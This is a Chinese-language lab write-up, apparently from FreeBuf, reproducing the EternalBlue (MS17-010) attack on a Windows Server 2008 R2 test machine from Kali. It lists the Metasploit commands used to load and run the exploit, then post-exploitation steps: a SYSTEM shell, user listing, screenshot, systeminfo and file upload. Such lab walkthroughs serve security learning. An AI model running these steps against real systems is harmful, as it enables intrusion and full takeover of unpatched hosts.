永恒之蓝漏洞复现实验

一、实验环境

靶 机:Windows server 2008_r2 x64 ip:192.168.139.130

攻击机:kali_2021 ip:192.168.139.129

二、实验步骤



1、利用kali Linux 工具集nmap 扫描目标靶机:ip:192.168.139.130获取靶机端口信息



2、使用metasploit framwork工具集,键入命令msfconsole启动工具



3、执行search ms17-010命令,查看可利用的攻击模块

4、search ms17-010 查看可利用的模块





加载攻击模块 use exploit/windows/smb/ms17_010_eternalblue

查看攻击模块配置信息 show options

5、缺少攻击模块rhosts配置,set rhost 192.168.139.130进行配置



6、执行run命令,利用攻击模块攻击靶机



10、windows server 2008_r2 出现错误提示信息,攻击成功



11、msf进入命令行,shell进入命令行直接获取到system权限,执行chcp 65001 解决乱码问题。



12、查看用户





13、screenshot 捕捉屏幕



14、Systeminfo 查看系统信息



15、upload上传文件

Windows server 2008_r2的c盘windows/system32目录下

本文为 独立观点,未经允许不得转载,授权请联系FreeBuf客服小蜜蜂,微信:freebee2022

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐

文章目录